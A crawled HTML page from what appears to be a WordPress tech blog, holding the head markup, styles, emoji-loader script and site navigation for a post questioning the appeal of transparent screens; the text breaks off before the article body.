

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2024/02/26/transparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one/
body_size: 25425
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Transparent screens have been turning up at trade shows for years, but I still can&#8217;t work out why you&#8217;d really want one &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Transparent screens have been turning up at trade shows for years, but I still can&#8217;t work out why you&#8217;d really want one Comments Feed" href="https://prefersystems.com/2024/02/26/transparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/9145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2024/02/26/transparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one/" />
<link rel='shortlink' href='https://prefersystems.com/?p=9145' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F26%2Ftransparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F26%2Ftransparent-screens-have-been-turning-up-at-trade-shows-for-years-but-i-still-cant-work-out-why-youd-really-want-one%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-9145 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
